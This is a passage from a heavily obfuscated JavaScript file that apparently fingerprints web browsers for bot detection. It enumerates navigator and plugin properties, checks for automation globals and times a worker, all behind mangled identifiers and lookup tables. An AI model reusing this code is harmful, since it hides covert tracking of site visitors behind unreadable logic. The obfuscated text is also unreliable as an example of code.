FlZ=bD[jm()[GE(dg)].apply(null,[ft(ft({})),OP,cA])][Ok()[GT(xI)](R8,CK,OHZ,q6)][jm()[GE(q9)].call(null,OR,Wn,gg)];cbZ=jb()[WA(Nt)].apply(null,[Db,zO,N8])[sO(typeof jb()[WA(M4)],x1('',[][[]]))?jb()[WA(R1)](YO,NmZ,R6):jb()[WA(f9)].call(null,Y8,BO,A9)](FlZ[jb()[WA(cWZ)](T2,L4,CO)],W9()[ZO(JK)].call(null,ll,q9,ft(ft(tb)),TJ))[jb()[WA(f9)](c0,BO,A9)](FlZ[JQ(typeof wQ()[SR(YO)],'undefined')?wQ()[SR(XM)](tl,ft([]),rl,ZE):wQ()[SR(DK)](kO,d1,gp,GM)],W9()[ZO(JK)](xl,q9,L2,TJ))[jb()[WA(f9)](ft(Gl),BO,A9)](FlZ[jb()[WA(M4)].apply(null,[tl,JO,Tb])]);}var TQZ=jb()[WA(Nt)](Db,zO,N8)[jb()[WA(f9)].call(null,Qb,BO,A9)](cbZ,W9()[ZO(JK)].apply(null,[OR,q9,ft(tb),TJ]))[jb()[WA(f9)](nh,BO,A9)](UmZ);var q2Z;return UO.pop(),q2Z=TQZ,q2Z;}catch(l8Z){UO.splice(cm(MbZ,tb),Infinity,nw);var OOZ;return UO.pop(),OOZ=fcZ,OOZ;}UO.pop();};var drZ=function(){UO.push(Kd);var ORZ=YA(GL,[]);var UQZ=YA(vN,[]);var pgZ=YA(ZV,[]);var xrZ=jb()[WA(Nt)].call(null,k0,zO,CP)[jb()[WA(f9)](Vg,BO,j1)](ORZ,W9()[ZO(JK)](YO,q9,sK,Dz))[jb()[WA(f9)].apply(null,[ft(ft(tb)),BO,j1])](UQZ,W9()[ZO(JK)].call(null,L2,q9,DK,Dz))[jb()[WA(f9)].call(null,wt,BO,j1)](pgZ);var ZEZ;return UO.pop(),ZEZ=xrZ,ZEZ;};var PrZ=function(){UO.push(zx);var DQZ=function(){return YA.apply(this,[bq,arguments]);};var DKZ=function(){return YA.apply(this,[AG,arguments]);};var kcZ=function zcZ(){UO.push(zT);var ROZ=[];for(var W2Z in bD[jm()[GE(dg)](Vl,OP,Qg)][W9()[ZO(XM)](vl,S2,R1,Ab)][jm()[GE(xR)](FR,L2,XO)]){if(bD[JQ(typeof RQ()[Xl(H4)],'undefined')?RQ()[Xl(Gl)](QQ,Nl,T2,KQ,R9):RQ()[Xl(tb)](JSZ,t8,kDZ,Et,KK)][JQ(typeof W9()[ZO(tb)],x1([],[][[]]))?W9()[ZO(Vg)].apply(null,[EE,JK,YE,Dm]):W9()[ZO(kb)](ft(tb),tgZ,TM,IWZ)][wQ()[SR(rQ)].apply(null,[Qz,I8,f2,gP])].call(bD[sO(typeof jm()[GE(YR)],x1([],[][[]]))?jm()[GE(tb)].apply(null,[GM,LfZ,v8Z]):jm()[GE(dg)](pb,OP,Qg)][W9()[ZO(XM)](OR,S2,bP,Ab)][jm()[GE(xR)].call(null,GM,L2,XO)],W2Z)){ROZ[W9()[ZO(XT)](c8,OR,pb,hP)](W2Z);for(var QAZ in bD[sO(typeof jm()[GE(r0)],x1('',[][[]]))?jm()[GE(tb)].call(null,KI,mp,U1):jm()[GE(dg)](x8,OP,Qg)][W9()[ZO(XM)](x8,S2,S2,Ab)][sO(typeof jm()[GE(Ut)],x1('',[][[]]))?jm()[GE(tb)](KI,Y1,t5Z):jm()[GE(xR)](Vn,L2,XO)][W2Z]){if(bD[RQ()[Xl(Gl)](QQ,Nl,T2,ft(ft({})),tb)][JQ(typeof W9()[ZO(JK)],x1('',[][[]]))?W9()[ZO(Vg)](U0,JK,Vl,Dm):W9()[ZO(kb)](l2,PT,YO,KRZ)][wQ()[SR(rQ)](Qz,ft(ft([])),f2,rs)].call(bD[jm()[GE(dg)].apply(null,[Tt,OP,Qg])][W9()[ZO(XM)](R9,S2,Vl,Ab)][jm()[GE(xR)].call(null,fb,L2,XO)][W2Z],QAZ)){ROZ[W9()[ZO(XT)](ft({}),OR,c8,hP)](QAZ);}}}}var C1Z;return C1Z=gqZ(VFZ(bD[jb()[WA(Xs)](ft(Gl),qs,Xr)][W9()[ZO(TU)].call(null,xI,vt,Vg,Yr)](ROZ))),UO.pop(),C1Z;};if(ft(ft(bD[jm()[GE(dg)](EE,OP,CP)][W9()[ZO(XM)].call(null,tl,S2,mr,kR)]))&&ft(ft(bD[jm()[GE(dg)](xm,OP,CP)][W9()[ZO(XM)](KQ,S2,Ot,kR)][jm()[GE(xR)](Mr,L2,Km)]))){if(ft(ft(bD[jm()[GE(dg)].call(null,AP,OP,CP)][W9()[ZO(XM)](vt,S2,ft(tb),kR)][jm()[GE(xR)].apply(null,[b1,L2,Km])][wQ()[SR(Tm)].call(null,PQ,AP,lP,ft(ft(tb)))]))&&ft(ft(bD[jm()[GE(dg)].apply(null,[EE,OP,CP])][W9()[ZO(XM)](O1,S2,rs,kR)][jm()[GE(xR)].apply(null,[Et,L2,Km])][jm()[GE(S1)](SO,dr,SF)]))){if(sO(typeof bD[jm()[GE(dg)](IQ,OP,CP)][W9()[ZO(XM)](S2,S2,ft(ft(tb)),kR)][jm()[GE(xR)](H2,L2,Km)][wQ()[SR(Tm)](PQ,tl,lP,x8)],jm()[GE(C4)](xm,Dr,kK))&&sO(typeof bD[jm()[GE(dg)](EA,OP,CP)][W9()[ZO(XM)].apply(null,[YR,S2,vl,kR])][JQ(typeof jm()[GE(U0)],x1('',[][[]]))?jm()[GE(xR)](t4,L2,Km):jm()[GE(tb)](H4,NmZ,ps)][wQ()[SR(Tm)](PQ,Dr,lP,ft(ft([])))],jm()[GE(C4)](Db,Dr,kK))){var SOZ=DQZ()&&DKZ()?kcZ():jm()[GE(Nt)](SO,OR,N8);var c1Z=SOZ[jm()[GE(xm)](ft(ft(Gl)),Hr,GK)]();var zOZ;return UO.pop(),zOZ=c1Z,zOZ;}}}var XlZ;return XlZ=jb()[WA(c8)].call(null,Nt,W2,U9),UO.pop(),XlZ;};var kSZ=function(kRZ){UO.push(kE);try{var YbZ=UO.length;var XKZ=ft(ft(HH));kRZ();throw bD[W9()[ZO(rs)](dg,FR,ft(ft([])),l8)](DtZ);}catch(vMZ){UO.splice(cm(YbZ,tb),Infinity,kE);var jRZ=vMZ[JQ(typeof jb()[WA(Mr)],'undefined')?jb()[WA(R9)].call(null,k0,R6,dl):jb()[WA(R1)].apply(null,[KK,f9,BqZ])],REZ=vMZ[wQ()[SR(nj)].apply(null,[Hm,OR,x2,c0])],FbZ=vMZ[W9()[ZO(w0)](vg,DI,XT,vA)];var ERZ;return ERZ=M0(wF,[wQ()[SR(JO)].apply(null,[C4,Ym,IQZ,OR]),FbZ[jb()[WA(rQ)].apply(null,[Et,YO,N6])](xw()[gU(C4)](tb,Rw,gP,nh,Yj))[jm()[GE(Gl)].call(null,nU,BM,Pf)],jb()[WA(R9)](ft({}),R6,dl),jRZ,JQ(typeof wQ()[SR(Et)],x1('',[][[]]))?wQ()[SR(nj)](Hm,gb,x2,Wr):wQ()[SR(DK)].call(null,zK,mr,CtZ,L2),REZ]),UO.pop(),ERZ;}UO.pop();};var r1Z=function(){var AGZ;UO.push(qrZ);try{var xGZ=UO.length;var wmZ=ft([]);AGZ=TA(jb()[WA(XI)](ft(Gl),CA,Yt),bD[jm()[GE(dg)](ft(ft({})),OP,zj)]);AGZ=Zs(k3,[AGZ?mX[L2]:AF[Ok()[GT(b1)](T2,lvZ,d1,nt)](),AGZ?mX[Wr]:mX[YR]]);}catch(pRZ){UO.splice(cm(xGZ,tb),Infinity,qrZ);AGZ=JQ(typeof RQ()[Xl(b1)],'undefined')?RQ()[Xl(T2)](tl,zj,tb,U4,nj):RQ()[Xl(tb)](t8,xT,ST,R8,vl);}var rRZ;return rRZ=AGZ[JQ(typeof jm()[GE(XT)],x1('',[][[]]))?jm()[GE(xm)](Tt,Hr,Fk):jm()[GE(tb)].call(null,gP,QY,lU)](),UO.pop(),rRZ;};var rOZ=function(){var hrZ;UO.push(hY);try{var X8Z=UO.length;var YEZ=ft(ft(HH));hrZ=ft(ft(bD[JQ(typeof jm()[GE(I8)],'undefined')?jm()[GE(dg)].apply(null,[nU,OP,hd]):jm()[GE(tb)](Ut,Ud,SO)][sO(typeof jm()[GE(YO)],x1([],[][[]]))?jm()[GE(tb)].call(null,Y1,Hs,nT):jm()[GE(Xz)].call(null,OR,Ox,Uj)]))&&sO(bD[jm()[GE(dg)](IQ,OP,hd)][sO(typeof jm()[GE(p1)],x1('',[][[]]))?jm()[GE(tb)](EA,RY,qg):jm()[GE(Xz)].apply(null,[mE,Ox,Uj])][jm()[GE(L4)](S2,d1,Ss)],jm()[GE(j0)].call(null,Vl,WvZ,vB));hrZ=hrZ?r2(mX[S2],Zs(k3,[AF[JQ(typeof Ok()[GT(nj)],x1(jb()[WA(Nt)](nU,zO,XAZ),[][[]]))?Ok()[GT(xl)].call(null,XT,p9,fj,DK):Ok()[GT(kb)](T2,DqZ,bs,R6)](),Y8])):bJZ(AF[Ok()[GT(xl)](XT,p9,fj,EA)](),mX[Mr],mX[S2]);}catch(W8Z){UO.splice(cm(X8Z,tb),Infinity,hY);hrZ=RQ()[Xl(T2)].call(null,tl,hd,tb,FR,R1);}var AbZ;return AbZ=hrZ[jm()[GE(xm)](ft(ft([])),Hr,Gd)](),UO.pop(),AbZ;};var hSZ=function(){var dSZ;UO.push(Oj);try{var qtZ=UO.length;var OrZ=ft(ft(HH));dSZ=ft(ft(bD[sO(typeof jm()[GE(I8)],'undefined')?jm()[GE(tb)](ft({}),VZZ,ZlZ):jm()[GE(dg)].call(null,c0,OP,PHZ)][wQ()[SR(M4)].call(null,Ut,xm,nGZ,kb)]))||ft(ft(bD[jm()[GE(dg)](JK,OP,PHZ)][jm()[GE(H8)](xI,BI,DS)]))||ft(ft(bD[jm()[GE(dg)](ft([]),OP,PHZ)][jm()[GE(kU)].apply(null,[Ot,Nt,ZOZ])]))||ft(ft(bD[jm()[GE(dg)].apply(null,[wt,OP,PHZ])][jb()[WA(cs)].call(null,xI,nt,Ax)]));dSZ=Zs(k3,[dSZ?tb:VgZ,dSZ?tqZ:mX[I8]]);}catch(NAZ){UO.splice(cm(qtZ,tb),Infinity,Oj);dSZ=RQ()[Xl(T2)].call(null,tl,PHZ,tb,YO,RK);}var brZ;return brZ=dSZ[jm()[GE(xm)](ft(tb),Hr,L0)](),UO.pop(),brZ;};var jOZ=function(){var ARZ;UO.push(sI);try{var PMZ=UO.length;var lOZ=ft(ft(HH));var nlZ=bD[JQ(typeof wQ()[SR(EA)],x1([],[][[]]))?wQ()[SR(Nt)].apply(null,[CA,RK,EHZ,ll]):wQ()[SR(DK)](DNZ,Vl,Tj,ft(ft(tb)))][W9()[ZO(Zl)].call(null,ft([]),Mr,ft(ft({})),K8)](jm()[GE(sZZ)](ft({}),hd,hP));nlZ[W9()[ZO(gs)].call(null,JK,mr,f9,bt)](jm()[GE(YO)].apply(null,[ft([]),lw,pX]),xw()[gU(rQ)](Vg,p9,f9,ft(ft([])),fWZ));nlZ[W9()[ZO(gs)](tb,mr,ft([]),bt)](jm()[GE(qx)].call(null,XT,XT,O8Z),W9()[ZO(Hm)](KI,PQ,Ym,BMZ));ARZ=JQ(nlZ[jm()[GE(qx)](mr,XT,O8Z)],undefined);ARZ=ARZ?r2(J6,Zs(k3,[mX[xl],Y8])):bJZ(tb,mX[Mr],J6);}catch(vKZ){UO.splice(cm(PMZ,tb),Infinity,sI);ARZ=RQ()[Xl(T2)](tl,Rw,tb,kb,gP);}var XRZ;return XRZ=ARZ[JQ(typeof jm()[GE(c0)],x1('',[][[]]))?jm()[GE(xm)](Er,Hr,VB):jm()[GE(tb)](ft(ft(Gl)),Mh,Ym)](),UO.pop(),XRZ;};var crZ=function(){var TMZ;var pEZ;var RlZ;UO.push(GMZ);var bQZ;return bQZ=c8Z()[jb()[WA(O1)].call(null,l2,vSZ,Wk)](function BlZ(QlZ){UO.push(GM);while(tb)switch(QlZ[Ok()[GT(R8)](Vg,vSZ,I8,vg)]=QlZ[jb()[WA(nh)](C4,Ot,JSZ)]){case Gl:if(ft(TA(RQ()[Xl(Hm)](wr,kDZ,Nt,U0,Y1),bD[z2()[LE(vt)](SU,x8,gM,DK)])&&TA(xw()[gU(d1)](dg,kU,EE,x8,En),bD[z2()[LE(vt)](SU,gP,gM,DK)][RQ()[Xl(Hm)](wr,kDZ,Nt,ft(ft([])),Q1)]))){QlZ[jb()[WA(nh)].apply(null,[OR,Ot,JSZ])]=vl;break;}QlZ[Ok()[GT(R8)](Vg,vSZ,I8,f9)]=tb;QlZ[jb()[WA(nh)](kb,Ot,JSZ)]=Vg;{var scZ;return scZ=c8Z()[W9()[ZO(fb)](ft({}),lw,ft({}),KCZ)](bD[z2()[LE(vt)].apply(null,[SU,hK,gM,DK])][RQ()[Xl(Hm)](wr,kDZ,Nt,H4,Vl)][xw()[gU(d1)](dg,kU,Qb,tb,En)]()),UO.pop(),scZ;}case Vg:TMZ=QlZ[wQ()[SR(fb)].call(null,Tt,H2,plZ,ft(ft(Gl)))];pEZ=TMZ[sO(typeof jb()[WA(Ot)],'undefined')?jb()[WA(R1)](SO,mU,xgZ):jb()[WA(q9)](ft(ft([])),bP,LfZ)];RlZ=TMZ[W9()[ZO(xR)].call(null,n2,JvZ,c0,qQZ)];{var FGZ;return FGZ=QlZ[wQ()[SR(tl)](H8,ft(ft(Gl)),TI,t4)](sO(typeof jb()[WA(GQ)],'undefined')?jb()[WA(R1)].apply(null,[ZE,zs,w5Z]):jb()[WA(OR)](H2,MB,qQZ),CY(RlZ,r2(r2(mX[S2],AF[jb()[WA(PT)](c0,Wn,v3Z)]()),mX[S2]))[jb()[WA(gs)](Vn,k0,Tr)](Y1)),UO.pop(),FGZ;}case R1:QlZ[Ok()[GT(R8)](Vg,vSZ,I8,d1)]=R1;QlZ[jb()[WA(xR)](T2,NfZ,GcZ)]=QlZ[jb()[WA(Et)].apply(null,[Nt,H4,qx])](tb);{var GbZ;return GbZ=QlZ[JQ(typeof wQ()[SR(x8)],x1([],[][[]]))?wQ()[SR(tl)].apply(null,[H8,U0,TI,Ut]):wQ()[SR(DK)](mU,SO,Zr,ft({}))](jb()[WA(OR)](nj,MB,qQZ),RQ()[Xl(T2)].call(null,tl,En,tb,Y8,LT)),UO.pop(),GbZ;}case S2:QlZ[jb()[WA(nh)](C4,Ot,JSZ)]=mX[x8];break;case mX[rQ]:{var htZ;return htZ=QlZ[sO(typeof wQ()[SR(XT)],x1([],[][[]]))?wQ()[SR(DK)](nAZ,ft(ft({})),hbZ,Ut):wQ()[SR(tl)].apply(null,[H8,Et,TI,ft(ft(tb))])](jb()[WA(OR)](Hm,MB,qQZ),JQ(typeof jb()[WA(l2)],x1([],[][[]]))?jb()[WA(Er)](Dr,p1,p1Z):jb()[WA(R1)](ft({}),q1Z,M4)),UO.pop(),htZ;}case gP:case jb()[WA(U4)].apply(null,[AP,q9,btZ]):{var blZ;return blZ=QlZ[sO(typeof wQ()[SR(OR)],x1([],[][[]]))?wQ()[SR(DK)](ZcZ,Vl,T4,gb):wQ()[SR(mr)].apply(null,[Et,ft({}),dx,ft(Gl)])](),UO.pop(),blZ;}}UO.pop();},null,null,[[tb,mX[EA]]],bD[wQ()[SR(Ut)](ll,ft(ft({})),plZ,mE)]),UO.pop(),bQZ;};var YgZ=function(g8Z,DmZ){return dFZ(ES,[g8Z])||dFZ(VZ,[g8Z,DmZ])||VmZ(g8Z,DmZ)||dFZ(HV,[]);};var VmZ=function(RQZ,kOZ){UO.push(T2);if(ft(RQZ)){UO.pop();return;}if(sO(typeof RQZ,RQ()[Xl(Y1)](wY,q9,T2,Qb,vl))){var EKZ;return UO.pop(),EKZ=dFZ(HH,[RQZ,kOZ]),EKZ;}var XOZ=bD[RQ()[Xl(Gl)].call(null,QQ,hK,T2,gP,Et)][W9()[ZO(Vg)](ft([]),JK,mr,K7)][jm()[GE(xm)](ft(ft({})),Hr,FAZ)].call(RQZ)[z2()[LE(R1)](q9,hY,Er,kb)](dg,UB(tb));if(sO(XOZ,RQ()[Xl(Gl)](QQ,hK,T2,ZE,Hm))&&RQZ[wQ()[SR(Y1)].apply(null,[JK,R9,AU,TQ])])XOZ=RQZ[wQ()[SR(Y1)](JK,gP,AU,C4)][jb()[WA(R9)](nt,R6,mlZ)];if(sO(XOZ,jm()[GE(cWZ)](c0,I9,Iw))||sO(XOZ,jb()[WA(dr)](ft(tb),hB,dw))){var TGZ;return TGZ=bD[JQ(typeof wQ()[SR(kb)],x1('',[][[]]))?wQ()[SR(dg)](Xt,R1,JAZ,xI):wQ()[SR(DK)](xY,sl,WQZ,C4)][sO(typeof z2()[LE(nj)],x1(jb()[WA(Nt)](x8,zO,Zn),[][[]]))?z2()[LE(Vg)].apply(null,[S1,BO,VSZ,px]):z2()[LE(rs)].call(null,OY,ll,H4,Vg)](RQZ),UO.pop(),TGZ;}if(sO(XOZ,jm()[GE(M4)](xm,Dk,rm))||new (bD[jm()[GE(O1)].call(null,Qb,xR,hY)])(RQ()[Xl(f9)].call(null,Gl,Xs,YR,sK,kb))[W9()[ZO(Bw)].call(null,KI,I9,ft(tb),pO)](XOZ)){var WGZ;return UO.pop(),WGZ=dFZ(HH,[RQZ,kOZ]),WGZ;}UO.pop();};var V8Z=function(){var ISZ;var klZ;var ZQZ;UO.push(sB);var HgZ;var GmZ;var BSZ;var tQZ;var NgZ;var xQZ;var tGZ;var YlZ;return YlZ=j1Z()[jb()[WA(O1)].call(null,Ot,vSZ,nEZ)](function MtZ(zMZ){UO.push(pb);while(tb)switch(zMZ[Ok()[GT(R8)](Vg,TI,I8,L2)]=zMZ[jb()[WA(nh)].apply(null,[YO,Ot,Lz])]){case Gl:GmZ=function BmZ(zKZ,pQZ){UO.push(SU);var CrZ=[jm()[GE(GM)].apply(null,[FR,Xs,m6]),Ok()[GT(YO)](kb,dw,Yg,bP),sO(typeof wQ()[SR(EA)],x1('',[][[]]))?wQ()[SR(DK)].call(null,TgZ,vg,pX,R6):wQ()[SR(p1)](r0,ll,AMZ,Ot),jb()[WA(S1)](Mr,tl,gT),jb()[WA(zK)].call(null,r0,Tm,GI),jm()[GE(Eb)](ft(tb),LU,Xb),JQ(typeof W9()[ZO(S2)],x1([],[][[]]))?W9()[ZO(S1)](Y1,d6,Mr,Sb):W9()[ZO(kb)](ft(tb),K4,vg,Sp),Ok()[GT(Dr)](XT,VZZ,FVZ,TM),W9()[ZO(zK)](r0,hB,vl,FQZ),Ok()[GT(x8)](Y1,Bh,RLZ,rQ),sO(typeof z2()[LE(n2)],'undefined')?z2()[LE(Vg)](sp,U0,zEZ,GDZ):z2()[LE(rQ)](O1Z,Db,h9,Y1)];var gOZ=[jb()[WA(WvZ)].call(null,vs,BM,zT),JQ(typeof jb()[WA(j0)],'undefined')?jb()[WA(Xz)].apply(null,[tb,Y1,v8]):jb()[WA(R1)](ft(ft(Gl)),g7,tk),Ok()[GT(EA)].call(null,R1,m4,hDZ,mr),xw()[gU(BO)](xl,Ot,Y8,ft({}),m4)];var g1Z={};var xSZ=ZE;if(JQ(typeof pQZ[jm()[GE(xR)](dg,L2,Rr)],jm()[GE(vt)](YR,hK,Aj))){g1Z[W9()[ZO(WvZ)].call(null,Db,fNZ,pb,jw)]=pQZ[jm()[GE(xR)].apply(null,[sl,L2,Rr])];}if(zKZ[jm()[GE(xR)](AP,L2,Rr)]){g1Z[jm()[GE(Bp)](BO,tb,CKZ)]=zKZ[jm()[GE(xR)].apply(null,[Dr,L2,Rr])];}if(sO(zKZ[wQ()[SR(Hr)](FVZ,nt,qQ,dg)],Gl)){for(var trZ in CrZ){g1Z[(JQ(typeof z2()[LE(gP)],x1(jb()[WA(Nt)].call(null,ft(ft({})),zO,F7),[][[]]))?z2()[LE(ZE)](s1Z,nh,GM,Y1):z2()[LE(Vg)](LRZ,RK,gcZ,Eb))[jb()[WA(f9)].call(null,b1,BO,UI)](xSZ)]=HgZ(zKZ[jb()[WA(PQ)].call(null,ft(Gl),r0,q3Z)][CrZ[trZ]]);xSZ+=tb;if(sO(pQZ[JQ(typeof wQ()[SR(c8)],x1([],[][[]]))?wQ()[SR(Hr)].apply(null,[FVZ,x8,qQ,H2]):wQ()[SR(DK)].apply(null,[ptZ,Ym,I8Z,Nt])],Gl)){g1Z[z2()[LE(ZE)](s1Z,Db,GM,Y1)[jb()[WA(f9)](ft(Gl),BO,UI)](xSZ)]=HgZ(pQZ[sO(typeof jb()[WA(XM)],x1([],[][[]]))?jb()[WA(R1)].apply(null,[mE,YtZ,T5Z]):jb()[WA(PQ)](H4,r0,q3Z)][CrZ[trZ]]);}xSZ+=tb;}xSZ=tl;var J8Z=zKZ[JQ(typeof jb()[WA(nj)],x1('',[][[]]))?jb()[WA(PQ)].call(null,rQ,r0,q3Z):jb()[WA(R1)](d1,SI,Eb)][JQ(typeof W9()[ZO(S2)],'undefined')?W9()[ZO(Xz)].apply(null,[TQ,Zl,ft({}),JQZ]):W9()[ZO(kb)](GM,Pk,k0,db)];var bKZ=pQZ[jb()[WA(PQ)].apply(null,[tb,r0,q3Z])][W9()[ZO(Xz)].call(null,ft(ft(tb)),Zl,gb,JQZ)];for(var RtZ in ISZ){if(J8Z){g1Z[z2()[LE(ZE)].call(null,s1Z,Q1,GM,Y1)[jb()[WA(f9)](ft(Gl),BO,UI)](xSZ)]=HgZ(J8Z[ISZ[RtZ]]);}xSZ+=tb;if(sO(pQZ[wQ()[SR(Hr)](FVZ,Dr,qQ,dg)],Gl)&&bKZ){g1Z[(JQ(typeof z2()[LE(f9)],'undefined')?z2()[LE(ZE)].call(null,s1Z,vt,GM,Y1):z2()[LE(Vg)].apply(null,[CqZ,LT,g7,H8]))[jb()[WA(f9)].call(null,L2,BO,UI)](xSZ)]=HgZ(bKZ[ISZ[RtZ]]);}xSZ+=tb;}xSZ=bP;for(var XSZ in gOZ){g1Z[(JQ(typeof z2()[LE(Vg)],x1([],[][[]]))?z2()[LE(ZE)].call(null,s1Z,c0,GM,Y1):z2()[LE(Vg)](vm,xm,Gn,YQ))[jb()[WA(f9)](Mr,BO,UI)](xSZ)]=HgZ(zKZ[jb()[WA(PQ)](Db,r0,q3Z)][xw()[gU(nj)](XT,HGZ,R8,YO,m4)][gOZ[XSZ]]);xSZ+=tb;if(sO(pQZ[wQ()[SR(Hr)].apply(null,[FVZ,EE,qQ,R1])],Gl)){g1Z[z2()[LE(ZE)](s1Z,IQ,GM,Y1)[jb()[WA(f9)](xl,BO,UI)](xSZ)]=HgZ(pQZ[sO(typeof jb()[WA(gb)],'undefined')?jb()[WA(R1)].call(null,DK,O1,Vg):jb()[WA(PQ)](ft(ft({})),r0,q3Z)][JQ(typeof xw()[gU(Dr)],x1([],[][[]]))?xw()[gU(nj)](XT,HGZ,bP,xI,m4):xw()[gU(Nt)].call(null,zp,wY,KQ,Ot,XvZ)][gOZ[XSZ]]);}xSZ+=tb;}}if(zKZ[jb()[WA(PQ)](R6,r0,q3Z)]&&zKZ[jb()[WA(PQ)].apply(null,[Mr,r0,q3Z])][sO(typeof xw()[gU(XT)],'undefined')?xw()[gU(Nt)](Fj,ttZ,xm,R1,xR):xw()[gU(f9)](kb,JQZ,xl,ft([]),E0)]){g1Z[wQ()[SR(TU)](hK,KQ,zp,GM)]=zKZ[jb()[WA(PQ)](xI,r0,q3Z)][xw()[gU(f9)](kb,JQZ,U4,c8,E0)];}if(pQZ[jb()[WA(PQ)](b1,r0,q3Z)]&&pQZ[jb()[WA(PQ)](Vn,r0,q3Z)][xw()[gU(f9)](kb,JQZ,d1,ft(ft([])),E0)]){g1Z[W9()[ZO(PQ)].call(null,Y8,glZ,ft(tb),TmZ)]=pQZ[jb()[WA(PQ)].call(null,Tt,r0,q3Z)][xw()[gU(f9)].call(null,kb,JQZ,Et,Y8,E0)];}var zGZ;return zGZ=M0(wF,[sO(typeof wQ()[SR(gb)],'undefined')?wQ()[SR(DK)](Yn,H2,YT,ft(ft({}))):wQ()[SR(Hr)].apply(null,[FVZ,Vn,qQ,ft(ft(Gl))]),zKZ[wQ()[SR(Hr)].call(null,FVZ,ft(Gl),qQ,YO)]||pQZ[wQ()[SR(Hr)](FVZ,ft(ft({})),qQ,Y1)],JQ(typeof jb()[WA(sK)],x1('',[][[]]))?jb()[WA(PQ)](Qb,r0,q3Z):jb()[WA(R1)](c0,b1,vY),g1Z]),UO.pop(),zGZ;};HgZ=function(MvZ){return dFZ.apply(this,[bC,arguments]);};ZQZ=function sAZ(vAZ,XcZ){var SbZ;UO.push(zx);return SbZ=new (bD[wQ()[SR(Ut)](ll,I8,PM,SO)])(function(FEZ){UO.push(Yn);try{var GRZ=UO.length;var qgZ=ft(YN);var jMZ=Gl;var CcZ;var lgZ=vAZ?vAZ[W9()[ZO(L4)](ft(ft(Gl)),OP,O1,gt)]:bD[sO(typeof W9()[ZO(KQ)],x1('',[][[]]))?W9()[ZO(kb)](Dr,q3Z,Mr,F0):W9()[ZO(L4)].apply(null,[nU,OP,EE,gt])];if(ft(lgZ)||JQ(lgZ[sO(typeof W9()[ZO(xI)],x1('',[][[]]))?W9()[ZO(kb)](mr,zB,EA,VX):W9()[ZO(Vg)].call(null,xI,JK,vt,jO)][wQ()[SR(Y1)](JK,EA,O2,Vl)][jb()[WA(R9)](ft({}),R6,PA)],W9()[ZO(L4)].call(null,Vn,OP,rs,gt))){var R1Z;return R1Z=FEZ(M0(wF,[wQ()[SR(Hr)].apply(null,[FVZ,KQ,PP,FR]),LB,jb()[WA(PQ)].call(null,EE,r0,Ll),{},jm()[GE(xR)](Db,L2,N9),UB(tb)])),UO.pop(),R1Z;}var cOZ=EY();if(sO(XcZ,jb()[WA(L4)].apply(null,[b1,JK,Gg]))){CcZ=new lgZ(bD[W9()[ZO(j0)](R1,U0,BO,GR)][W9()[ZO(H8)](ft({}),W4,xm,JB)](new (bD[jb()[WA(j0)].call(null,mr,Db,hl)])([JQ(typeof xw()[gU(kb)],'undefined')?xw()[gU(ZE)](YM,w4,gP,FR,MT):xw()[gU(Nt)](OHZ,sh,Hm,R1,m6)],M0(wF,[JQ(typeof jm()[GE(EE)],x1([],[][[]]))?jm()[GE(YO)].apply(null,[rQ,lw,Lg]):jm()[GE(tb)](JK,Bd,xT),W9()[ZO(kU)](Db,CX,Q1,zr)]))));}else{CcZ=new lgZ(XcZ);}CcZ[sO(typeof wQ()[SR(Zl)],x1([],[][[]]))?wQ()[SR(DK)].call(null,Wx,fb,Kj,ft({})):wQ()[SR(GQ)](bP,nU,pt,ft({}))][wQ()[SR(w0)](Hr,YE,OO,ft(ft([])))]();jMZ=cm(EY(),cOZ);CcZ[wQ()[SR(GQ)](bP,ft(ft({})),pt,Nt)][jb()[WA(H8)](Ym,YR,LO)]=function(bRZ){UO.push(VX);CcZ[wQ()[SR(GQ)](bP,Vl,Rt,gP)][jb()[WA(kU)](Qb,C4,GKZ)]();FEZ(M0(wF,[sO(typeof wQ()[SR(r0)],x1('',[][[]]))?wQ()[SR(DK)](tx,JK,TX,rQ):wQ()[SR(Hr)](FVZ,ft(Gl),YK,ft(ft({}))),mX[Vg],jb()[WA(PQ)](ft({}),r0,OT),bRZ[jb()[WA(PQ)](Et,r0,OT)],jm()[GE(xR)](ft(ft({})),L2,b0),jMZ]));UO.pop();};bD[JQ(typeof jm()[GE(Y1)],x1('',[][[]]))?jm()[GE(NfZ)].apply(null,[TM,TU,Im]):jm()[GE(tb)](R9,wX,Is)](function(){UO.push(N7);var WlZ;return WlZ=FEZ(M0(wF,[wQ()[SR(Hr)].apply(null,[FVZ,hK,lm,c8]),J0,jb()[WA(PQ)].apply(null,[I8,r0,NK]),{},jm()[GE(xR)](ft(tb),L2,ZM),jMZ])),UO.pop(),WlZ;},mX[k0]);}catch(H2Z){UO.splice(cm(GRZ,tb),Infinity,Yn);var gAZ;return gAZ=FEZ(M0(wF,[wQ()[SR(Hr)](FVZ,R6,PP,GM),mX[fb],jb()[WA(PQ)].apply(null,[Dr,r0,Ll]),M0(wF,[xw()[gU(f9)].call(null,kb,JQZ,Uw,Gl,nm),Zs(Af,[H2Z&&H2Z[W9()[ZO(w0)].call(null,ft(ft([])),DI,O1,hr)]?H2Z[W9()[ZO(w0)](Tt,DI,nj,hr)]:bD[W9()[ZO(R8)](ft(Gl),hd,f9,JR)](H2Z)])]),jm()[GE(xR)](Mr,L2,N9),UB(tb)])),UO.pop(),gAZ;}UO.pop();}),UO.pop(),SbZ;};klZ=function rAZ(){var Z2Z;var grZ;var fAZ;var ElZ;var GQZ;var LcZ;var JGZ;UO.push(Z8Z);var VAZ;var VlZ;var LmZ;var KMZ;var ktZ;var DbZ;var PSZ;var jcZ;var A8Z;var M1Z;var ASZ;var jQZ;var H8Z;var mQZ;var UgZ;return UgZ=j1Z()[jb()[WA(O1)].call(null,R1,vSZ,jU)](function nbZ(xcZ){UO.push(N2Z);while(mX[xl])switch(xcZ[Ok()[GT(R8)](Vg,cB,I8,mE)]=xcZ[jb()[WA(nh)](U4,Ot,J8)]){case Gl:grZ=function(){return dFZ.apply(this,[IC,arguments]);};Z2Z=function(){return dFZ.apply(this,[ND,arguments]);};xcZ[Ok()[GT(R8)](Vg,cB,I8,tl)]=Y1;fAZ=bD[JQ(typeof Ok()[GT(x8)],x1([],[][[]]))?Ok()[GT(xI)].apply(null,[R8,cB,OHZ,Et]):Ok()[GT(kb)].apply(null,[XB,sX,MB,mr])][wQ()[SR(cs)](kb,Mr,m6,ft(ft([])))]();xcZ[jb()[WA(nh)](tb,Ot,J8)]=T2;{var KtZ;return 